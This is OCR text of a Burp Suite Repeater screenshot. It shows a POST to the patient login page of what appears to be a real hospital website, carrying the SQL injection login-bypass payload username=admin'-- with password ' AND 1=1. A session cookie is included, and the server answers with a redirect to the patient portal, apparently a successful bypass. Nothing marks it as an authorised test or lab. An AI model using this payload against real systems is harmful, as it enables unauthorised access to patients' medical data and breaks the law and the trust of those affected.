 1 2 3 4 3 3 13:53
My Repo
OffSec
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
2 3 5 6 × +
Send Cancel < > Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=8h47a5gh27bpged42akoq61skp; wssplashchk=
02152115b8bc1166ce9d6bd5ee52ee9d6513e7ae.1790618824.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin'--&password='%20AND%201%3d1
Search 0 highlights Selection: 14 (0xe)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Mon, 28 Sep 2026 17:50:57 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Selection 14 (0xe)
Selected text
%20AND%201%3d1
Decoded from: URL encoding
AND 1=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 10
Inspector
Notes
Custom actions
Done
335 bytes | 357 millis
Event log (4) All issues
Memory: 219.6MB of 980.0MB Disabled